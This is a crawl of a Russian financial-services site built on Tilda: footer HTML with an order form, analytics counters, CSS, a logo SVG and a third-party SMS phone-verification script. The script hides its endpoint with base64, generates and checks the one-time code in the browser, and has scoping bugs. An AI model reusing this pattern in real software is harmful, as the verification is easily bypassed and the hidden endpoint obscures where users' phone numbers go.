style="background-color:#006837;"></div> </div> </div> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl">Отправьте заявку</div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__form-upper-text t-descr t-descr_xs">Оставьте Ваши контактные данные. В ближайшее время мы свяжемся с Вами для обсуждения условий.</div> <div class="t706__orderform "> <form
id="form284357063" name='form284357063' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_3 " data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="d2760cd5e0f04bf75d4d10776cd4278d" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="20980b194246eabe0632bfd7edb45a15" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="53bc1ab796d1817e9019ee6eabc4d447" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="133d2ed92e643ab405c3568de424b03d" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#0f0f0f;border:1px solid #d6d6d6;background-color:#f5f5f5;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1496239478607" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1496239478607" data-phonemask-init="no" data-phonemask-id="284357063" data-phonemask-lid="1496239478607" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+7(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1496239478607"
style="color:#0f0f0f;border:1px solid #d6d6d6;background-color:#f5f5f5;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec284357063 [data-phonemask-lid="1496239478607"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1496239478607"></div> </div> <div
class=" t-input-group t-input-group_cb " data-input-lid="1614091497763" data-field-type="cb" data-field-name="Checkbox" data-default-value=y
> <div class="t-input-block "> <label
class="t-checkbox__control t-checkbox__control_flex t-text t-text_xs"
style=""> <input
type="checkbox"
name="Checkbox"
value="yes"
class="t-checkbox js-tilda-rule"
checked data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#fbb03b"></div> <span>Согласен(-на) с <a href="#politica" style="color:rgb(15, 15, 15) !important;text-decoration: none;border-bottom: 1px solid rgb(251, 176, 59);box-shadow: inset 0px -0px 0px 0px rgb(251, 176, 59);-webkit-box-shadow: inset 0px -0px 0px 0px rgb(251, 176, 59);-moz-box-shadow: inset 0px -0px 0px 0px rgb(251, 176, 59);">политикой конфиденциальности</a></span></label> <style>#rec284357063 .t-checkbox__indicator:after{border-color:#fbb03b;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1614091497763"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req">Обязательное поле</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email">Пожалуйста, введите действительный адрес электронной почты</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name">Пожалуйста, введите действительное имя</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone">Пожалуйста, введите действительный номер телефона</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength">Значение слишком мало</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Отправить заявку</span> <style>#rec284357063 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#006837;border-style:none !important;box-shadow:none !important;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req">Обязательное поле</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email">Пожалуйста, введите действительный адрес электронной почты</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name">Пожалуйста, введите действительное имя</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone">Пожалуйста, введите действительный номер телефона</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength">Значение слишком мало</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec284357063 input::-webkit-input-placeholder {color:#0f0f0f;opacity:0.5;}#rec284357063 input::-moz-placeholder{color:#0f0f0f;opacity:0.5;}#rec284357063 input:-moz-placeholder {color:#0f0f0f;opacity:0.5;}#rec284357063 input:-ms-input-placeholder{color:#0f0f0f;opacity:0.5;}#rec284357063 textarea::-webkit-input-placeholder {color:#0f0f0f;opacity:0.5;}#rec284357063 textarea::-moz-placeholder{color:#0f0f0f;opacity:0.5;}#rec284357063 textarea:-moz-placeholder {color:#0f0f0f;opacity:0.5;}#rec284357063 textarea:-ms-input-placeholder{color:#0f0f0f;opacity:0.5;}</style> </div> </div> </div> <div class="t706__cartdata"> </div> </div> <style>.t706 .t-radio__indicator{border-color:#fbb03b !important;}</style> <style>.t-menuwidgeticons__cart .t-menuwidgeticons__icon-counter{background-color:#006837;}</style> <script>if(typeof localStorage==='object') {try {localStorage.removeItem('tcart');} catch(e) {console.log('Your web browser does not support localStorage.');}}</script> <!--/tcart--> </div> <div id="rec284358390" class="r t-rec" style=" " data-animationappear="off" data-record-type="270"> <div class="t270" data-offset-top="40"></div> <script>t_onReady(function() {var hash=window.location.hash;if(hash!=='') {if(window.isMobile) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40);});} else {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40);});}}
setTimeout(function() {var curPath=window.location.pathname;var curFullPath=window.location.origin + curPath;var recs=document.querySelectorAll('.r');Array.prototype.forEach.call(recs,function(rec) {var selects='a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';var elements=rec.querySelectorAll(selects);Array.prototype.forEach.call(elements,function(element) {element.addEventListener('click',function(event) {event.preventDefault();var hash=this.hash.trim();if(hash!=='') {if(window.isMobile) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40);});} else {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40);});}}});});});if(document.querySelectorAll('.js-store').length>0||document.querySelectorAll('.js-feed').length>0) {if(hash!=='') {if(window.isMobile) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40);});} else {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40,1);});}}}},500);setTimeout(function() {var hash=window.location.hash;if(hash&&document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length>0) {if(window.isMobile) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40);});} else {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40);});}}},1000);window.addEventListener('popstate',function() {var hash=window.location.hash;if(hash&&document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length>0) {if(window.isMobile) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40);});} else {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,40);});}}});});</script> </div> </footer> <!--/footer--> </div> <!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 91340575 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='91340575';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/91340575" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'2bdcc49dfde0bc79fadaf82f055700a5','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3359096",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3359096';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3359096;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://servicefinance.ru/custom.css?t=1762778715
body_size: 241
content:
.t611__wrapper {
    overflow: hidden;
    border-radius: 0px;
}
.t611 .t-section__topwrapper {
    margin-bottom: 45px;
}
.t490 .t-section__bottomwrapper {
    margin-top: 60px;
}


@media screen and (max-width: 560px) {
    .t-popup__close {
        background: #006837 !important;
    }
    .t-popup__close-icon rect {
        fill: #ffffff !important;
    }
    .t-popup__close-icon {
        width: 16px !important;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3263-3763-4036-b934-363632323130/Group_1.svg
body_size: 1295
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="543" height="341" viewBox="0 0 543 341" fill="none"> <path d="M37.78 245.16V251.24C52.16 251.85 66.54 260.56 66.54 282.02C66.54 303.49 52.16 311.69 37.68 312.5V318.88H29.17V312.5C14.89 311.59 0.410004 304 0.410004 282.43C0.410004 260.05 16.21 252.05 29.37 251.24V245.16H37.78ZM29.28 257.62C20.37 258.13 9.53 264.3 9.53 282.02C9.53 298.32 19.25 305.21 29.28 306.22V257.62ZM37.68 306.22C47.5 305.41 57.43 298.83 57.43 281.92C57.43 264.4 47.51 258.12 37.68 257.62V306.22Z" fill="#006837"></path> <path d="M86.18 247.89V276.65C86.18 287.48 85.98 296.4 85.37 305.51L85.57 305.61C89.01 298.52 93.27 291.13 98.23 283.03L120.3 247.89H129.11V316.14H120.81V287.08C120.81 276.04 120.91 267.94 121.62 259.33L121.32 259.23C117.98 266.72 113.32 274.62 108.66 282.22L87.29 316.14H77.87V247.89H86.18V247.89Z" fill="#006837"></path> <path d="M153.3 247.89V276.44H186.31V247.89H195.22V316.14H186.31V284.14H153.3V316.14H144.49V247.89H153.3Z" fill="#006837"></path> <path d="M258.2 313.91C254.96 315.53 248.48 317.15 240.18 317.15C220.94 317.15 206.46 305 206.46 282.62C206.46 261.25 220.94 246.78 242.1 246.78C250.6 246.78 255.97 248.6 258.3 249.82L256.17 257.01C252.83 255.39 248.07 254.18 242.4 254.18C226.4 254.18 215.77 264.41 215.77 282.33C215.77 299.04 225.39 309.77 242 309.77C247.37 309.77 252.83 308.66 256.38 306.93L258.2 313.91Z" fill="#FFA400"></path> <path d="M304.57 284.14H278.04V308.75H307.61V316.14H269.23V247.89H306.09V255.28H278.04V276.85H304.57V284.14V284.14Z" fill="#FFA400"></path> <path d="M319.05 248.7C323.3 247.99 328.87 247.38 335.96 247.38C344.67 247.38 351.05 249.41 355.1 253.05C358.85 256.29 361.07 261.25 361.07 267.33C361.07 273.51 359.25 278.37 355.8 281.91C351.14 286.87 343.55 289.4 334.94 289.4C332.31 289.4 329.88 289.3 327.85 288.79V316.13H319.04V248.7H319.05ZM327.86 281.61C329.78 282.12 332.21 282.32 335.15 282.32C345.78 282.32 352.26 277.16 352.26 267.74C352.26 258.73 345.88 254.37 336.16 254.37C332.31 254.37 329.38 254.67 327.86 255.08V281.61Z" fill="#FFA400"></path> <path d="M372.91 248.81C376.76 248 382.83 247.39 389.01 247.39C397.82 247.39 403.49 248.91 407.74 252.35C411.28 254.98 413.41 259.03 413.41 264.4C413.41 270.98 409.06 276.75 401.87 279.39V279.59C408.35 281.21 415.94 286.58 415.94 296.7C415.94 302.57 413.61 307.03 410.17 310.37C405.41 314.72 397.72 316.75 386.58 316.75C380.5 316.75 375.85 316.34 372.91 315.94V248.81V248.81ZM381.72 276.75H389.72C399.04 276.75 404.5 271.89 404.5 265.31C404.5 257.31 398.42 254.17 389.51 254.17C385.46 254.17 383.13 254.47 381.71 254.78V276.75H381.72ZM381.72 309.46C383.44 309.76 385.97 309.86 389.11 309.86C398.22 309.86 406.63 306.52 406.63 296.6C406.63 287.28 398.63 283.44 389.01 283.44H381.72V309.46V309.46Z" fill="#FFA400"></path> <path d="M436.09 247.89V276.65C436.09 287.48 435.89 296.4 435.28 305.51L435.48 305.61C438.92 298.52 443.18 291.13 448.14 283.03L470.21 247.89H479.02V316.14H470.72V287.08C470.72 276.04 470.82 267.94 471.53 259.33L471.23 259.23C467.89 266.72 463.23 274.62 458.57 282.22L437.2 316.14H427.78V247.89H436.09V247.89Z" fill="#FFA400"></path> <path d="M542.1 313.91C538.86 315.53 532.38 317.15 524.08 317.15C504.84 317.15 490.36 305 490.36 282.62C490.36 261.25 504.84 246.78 526 246.78C534.5 246.78 539.87 248.6 542.2 249.82L540.07 257.01C536.73 255.39 531.97 254.18 526.3 254.18C510.3 254.18 499.67 264.41 499.67 282.33C499.67 299.04 509.29 309.77 525.9 309.77C531.27 309.77 536.73 308.66 540.28 306.93L542.1 313.91Z" fill="#FFA400"></path> <path d="M345.35 118.58C354.1 127.11 359.18 137.25 359.18 148.14C359.18 178.47 319.75 203.06 271.11 203.06C222.47 203.06 183.04 178.47 183.04 148.14C183.04 137.26 188.12 127.12 196.87 118.58C181.63 129.41 172.4 143.61 172.4 159.15C172.4 193.15 216.6 230.13 271.12 230.13C325.64 230.13 369.84 193.15 369.84 159.15C369.82 143.61 360.58 129.41 345.35 118.58Z" fill="#FFA400"></path> <path d="M239.55 188.02V59.4L203.14 87.72V171.65C212.73 178.9 225.24 184.59 239.55 188.02Z" fill="#006837"></path> <path d="M271.1 191.65C277.34 191.65 283.43 191.24 289.31 190.47V0.73999L252.9 29.06V190.47C258.77 191.24 264.86 191.65 271.1 191.65Z" fill="#006837"></path> <path d="M339.07 171.66V87.73L302.66 59.41V188.02C316.97 184.59 329.48 178.9 339.07 171.66Z" fill="#006837"></path> <path d="M205.75 217.78H33.9V220.74H205.75V217.78Z" fill="#FFA400"></path> <path d="M508.31 217.78H336.46V220.74H508.31V217.78Z" fill="#FFA400"></path> <path d="M357.03 337.78H185.18V340.74H357.03V337.78Z" fill="#FFA400"></path> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://cdn.ilda.top/tilda/servicefinance.js
body_size: 3919
content:
document.addEventListener('DOMContentLoaded', function() {
  setTimeout(function() {
    console.log('start v04'); // Обновлено

    const smsstyles = `
    .uc-sms .t-input-error {position: absolute;margin-top: -10px;margin-left: 10px;background: white;border-radius: 10px;padding: 1px 5px;font-size: 10px;font-weight: 500;}
    .uc-sms .t-form__errorbox-middle {display: none}
    @media screen and (max-width: 480px) {.getsms {font-size: 12px;font-weight: 600 !important}span.getnum {font-size: 12px !important;text-transform: none}}
    .getsms {cursor: pointer;font-family:; font-weight:}
    .t-input-group_ph, .getwrap {position: relative}
    @media screen and (min-width: 960px) {.t1014 .getwrap {padding-right: 15px}.t1014 .smshelp {display:none}.getwrap .t-input-block {padding: 0}}
    span.submalert {display: block;text-transform: none;font-size: 8px}
    .tn-form_horiz .getwrap {margin-right:10px; margin-bottom:0px;width:95%}
    .getwrap {margin-bottom:20px}
    .tn-form_horiz .getsmsbtn {font-size:13px}
    .tn-form_horiz .getsms {min-width:150px}
    `;
    
    $('.t-body').append('<style>' + smsstyles + '</style>');

    $('.uc-sms form').each(function(index) {
      const $form = $(this);
      const formId = `form-${index}`; // Уникальный идентификатор для каждой формы
      $form.attr('id', formId);

      $form.find('.t-submit').attr('disabled', true);
      const submitButton = document.querySelector(`#${formId} .t-submit`);

      // Создаем уникальный MutationObserver для каждой формы
      const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
          if (!submitButton.hasAttribute('disabled')) {
            submitButton.setAttribute('disabled', 'disabled');
          }
        });
      });
      
      observer.observe(submitButton, {
        attributes: true,
      });

      // Error boxes corrector
      $form.find('.t-input-group').on('click', function() {
        $(this).removeClass('js-error-control-box');
      });

      // Disable Enter form submission
      $form.keydown(function(event) {
        if (event.keyCode == 13) {
          event.preventDefault();
          return false;
        }
      });

      // Get Sample input styles
      const inputstyle = $form.find('.t-input-phonemask__wrap').length 
        ? $form.find('.t-input-phonemask__wrap').attr('style') 
        : $form.find('.t-input-group_ph input').attr('style');
      const butstyle = $form.find('.t-submit').attr('style');
      const butbackc = $form.find('.t-submit').css('background') || $form.find('.t-submit').css('background-color');
      const butrad = $form.find('.t-submit').css('border-radius');
      const buthei = $form.find('.t-submit').css('height');
      const inhei = $form.find('.t-input').css('height');
      const colbackc = $form.find('.t-submit').css('color');

      // Disable form submission
      $form.find('.t-submit').append('<span class="submalert">');
      $form.find('[type="tel"]').attr('autocomplete', 'off'); // Disable input autocomplete

      // Add OTP input + Get OTP button
      $form.find('.t-input-group_ph').after(`
        <div class="otp">
          <div class="getwrap" style="display:none">
            <div class="getinw" style="display:flex">
              <div class="t-btn getedt" style="margin-right:1px;display: flex;background:${butbackc}; height:${inhei}; ">
                <img class="smsimg" src="//static.tildacdn.com/tild3161-6236-4064-b332-616437326439/edit.svg" style="width: 18px">
              </div>
              <div class="t-input-block otpwrap" style="position: relative; width:100%; display:none">
                <input placeholder="XXXX" data-tilda-req="1" value="" data-tilda-mask="999999" maxlength="4" data-tilda-rule="number" type="tel" name="otp" class="t-input js-tilda-rule" data-tilda-mask-init="1" style="width: 100%;${inputstyle}">
                <div class="t-input-error"></div>
                <span class="send" style="display:block;position: absolute;color: white;right: 10px;font-size: 18px;height: calc(80% - 20px);top: 14%;cursor: pointer;padding: 8px 20px;border-radius: 0 7px 7px 0;display:flex;">
                  <img class="smsimg" src="//static.tildacdn.com/tild3632-3638-4361-a265-623135643233/circ.svg" style="width: 20px">
                </span>
              </div>
              <div class="t-btn getsms" style="background: ${butbackc};color: ${colbackc};width:100%;display: flex;align-items: center;justify-content: center;flex-direction: column;">
                <span class="getsmsbtn">Подтвердить номер</span>
                <span class="getnum" style="font-size: 12px;opacity: 0.5;font-weight: 500;"></span>
              </div>
              <div class="smstx"></div>
            </div>
          </div>
        </div>
      `);
      $form.find('[name="otp"]').css('min-width', $form.find('.t-input-group_ph').width() - 55);
    
      // Show OTP button when entering a phone number
      $form.find('.t-input-phonemask').on('keyup input', function() {
        if ($form.find('.js-phonemask-result').val().length == $form.find('.js-phonemask-result').attr('data-tilda-rule-minlength')) {
          $form.find('.getwrap, .getsms').show();
          $form.find('.t-input-group_ph, .otpwrap').hide();
          $form.find('.getedt').css({
            'padding': '12px 16px 11px 20px',
            'border-radius': butrad + ' 0 0 ' + butrad,
          });
          $form.find('.getsms').css({
            'border-radius': '0 ' + butrad + ' ' + butrad + ' 0'
          });
          $form.find('[name="otp"]').css('border-radius', '0 ' + butrad + ' ' + butrad + ' 0');
          $form.find('.getnum').text($form.find('.js-phonemask-result').val());
          $form.find('.submalert').text('Подтвердите номер телефона');
          $form.find('.t-submit').css({
            "pointer-events": "none",
            "opacity": "0.4",
            "cursor": "default"
          });
        }
      });

      // Send OTP and start countdown
      $form.find('.getsms').on('click', function(event) {
        event.preventDefault();
    
        // Получаем телефон, убирая все символы кроме цифр и знака плюс
        var phone = $form.find('.js-phonemask-result').val().replace(/[^\d+]/g, '');
    
        // Проверка на существование номера и соответствие префиксам
        if (phone) {
            if (phone.startsWith('+79') || phone.startsWith('89') || phone.startsWith('79')) {
    
                // Таймер и оформление кнопки при успешной отправке СМС
                setTimeout(function() {
                    $form.find('.t-input-group_ph').hide();
                    $form.find('.getsmsbtn').text('СМС отправлено на ваш телефон');
                    $form.find('.getsms').css({
                        "background": "#35cc69",
                        "pointer-events": "none"
                    });
                    setTimeout(function() {
                        $form.find('.otpwrap').show();
                        $form.find('.getsms').hide();
                    }, 1000);
                    $form.find('[name="otp"]').val('');
                }, 500);
    
                // Таймер для повторной отправки СМС
                setTimeout(function() {
                    var timeleft = 29;
                    var downloadTimer = setInterval(function() {
                        $form.find('.getsms').css({
                            "pointer-events": "none",
                            "opacity": "0.4",
                            "cursor": "none",
                            "background": butbackc
                        });
                        $form.find('.getsmsbtn').text('Повторно отправить СМС (' + timeleft + ' c)');
                        if (timeleft <= 0) {
                            clearInterval(downloadTimer);
                            $form.find('.getsms').css({
                                "pointer-events": "all",
                                "opacity": "1",
                                "cursor": "pointer"
                            });
                            $form.find('.getsmsbtn').text('Отправить СМС');
                        }
                        timeleft -= 1;
                    }, 1000);
                }, 2000);
                
            } else {
                alert('Номер телефона должен начинаться с +79, 89 или 79');
            }
        } else {
            alert('Пожалуйста, введите номер телефона');
        }
    });


      $form.find('.getedt').on('click', function() {
        $form.find('.t-input-group_ph').show();
        $form.find('.getwrap').hide();
      });

      $form.find('.send').on('click', function() {
        $form.find('.otpwrap').hide();
        $form.find('.getsms').show();
      });

      // Validate OTP
      $form.find('[name="otp"]').on('keyup input', function() {
        if ($form.find(this).val().length == 4) {
          var enteredCode = $form.find('[name="otp"]').val();
          if (enteredCode == verificationCode) {
            $(this).css('background', '#35cc69');
            $form.find('.t-input-phonemask__wrap').css('background-color', '#81f6a9');
            $form.find('.js-phonemask-result').attr('style', 'background-color: #81f6a9 !important');
            $form.find('.t-input-group_ph .t-input-error').text('Номер телефона успешно подтвержден!').css('color', '#31b031').show();
            $form.find('[type="tel"]').attr('readonly', true);
            $form.find('.otpwrap, .otp').hide();
            $form.find('.t-input-group_ph').show();
            $form.find('.t-submit').css({
              "pointer-events": "all",
              "opacity": "1",
              "cursor": "pointer"
            });
            observer.disconnect();
            $form.find('.t-submit').removeAttr('disabled');
            $form.find('.submalert').remove();
          } else {
            $(this).css('background', '#ffd7d7');
            $form.find('.otp .t-input-error').text('Проверьте правильность введенного кода').show();
            $form.find('[name="otp"]').on('click', function() {
              $form.find('.otp .t-input-error').hide();
            });
          }
        }
      });

      // Random code Generator
      function generateVerificationCode() {
        var min = 1000;
        var max = 9999;
        return Math.floor(Math.random() * (max - min + 1)) + min;
      }

      // API Request
      function sendRequest(phone, verificationCode) {
        var xhr = new XMLHttpRequest();
        xhr.open('POST', atob('aHR0cHM6Ly9hcGkuaWxkYS50b3AvdGlsZGEvc2VydmljZWZpbmFuY2UucGhw'), true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.onload = function() {
          if (xhr.status >= 200 && xhr.status < 300) {
            var response = JSON.parse(xhr.responseText);
            if (response.success) {
              console.log('SMS успешно отправлено');
            } else {
              console.error('Ошибка при отправке SMS: ' + response.message);
            }
          } else {
            console.error('Ошибка при отправке запроса: ' + xhr.status);
          }
        };
        xhr.onerror = function() {console.error('Ошибка при отправке запроса')};
        var requestData = {
          phone: phone,
          verificationCode: verificationCode
        };
        xhr.send(JSON.stringify(requestData));
      }

      // Button color corrector
      const colrgb = $form.find('.t-submit').css('background-color');
      var rgb = colrgb.replace(/[^\d,]/g, '').split(',');
      var brightness = (parseInt(rgb[0]) * 299 + parseInt(rgb[1]) * 587 + parseInt(rgb[2]) * 114) / 1000;
      if (brightness < 300) { // Яркость меньше 128 — это темный цвет
        $form.find('.smsimg').each(function() {
          if (!$(this).closest('.getedt').length) {
            $(this).css('filter', 'invert(1)');
          }
        });
      }


        $form.find('.getsms').on('click', function(event) {
        event.preventDefault();
        
        // Получаем телефон, убирая все символы кроме цифр и знака плюс
        var phone = $form.find('.js-phonemask-result').val().replace(/[^\d+]/g, '');
    
        // Проверка на существование номера и соответствие префиксам
        if (phone) {
            if (phone.startsWith('+79') || phone.startsWith('89') || phone.startsWith('79')) {
                // Генерация кода и отправка запроса
                var verificationCode = generateVerificationCode();
                sendRequest(phone, verificationCode);
            } else {
                alert('Номер телефона должен начинаться с +79, 89 или 79');
            }
        } else {
            alert('Пожалуйста, введите номер телефона');
        }
    });


      // 
      $form.find('[name="otp"]').on('keyup input', function() {
       // $(this).css('background', 'transparent');
        if ($form.find(this).val().length == 4) {
          var enteredCode = $form.find('[name="otp"]').val();
          // Valid OTP
          if (enteredCode == verificationCode) {
            $(this).css('background', '#35cc69');
            $form.find('.t-input-phonemask__wrap').css('background-color', '#81f6a9');
            $form.find('.js-phonemask-result').attr('style', 'background-color: #81f6a9 !important');
            $form.find('.t-input-group_ph .t-input-error').text('Номер телефона успешно подтвержден!').css('color', '#31b031').show();
            $form.find('[type="tel"]').attr('readonly', true);
            $form.find('.otpwrap, .otp').hide();
            $form.find('.t-input-group_ph').show();
            $form.find('.t-submit').css({
              "pointer-events": "all",
              "opacity": "1",
              "cursor": "pointer"
            });
            observer.disconnect();
            $form.find('.t-submit').removeAttr('disabled');
            $form.find('.submalert').remove()
          } else {
            $(this).css('background', '#ffd7d7');
            $form.find('.otp .t-input-error').text('Проверьте правильность введенного кода').show();
            $form.find('[name="otp"]').on('click', function() {
              $form.find('.otp .t-input-error').hide();
              $form.find('.conf').css('background', butbackc);
            });
          }
        }
      });
    })
  }, 1000)
})


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3934-3466-4162-b833-343630613337/Frame_5.svg
body_size: -68
content:
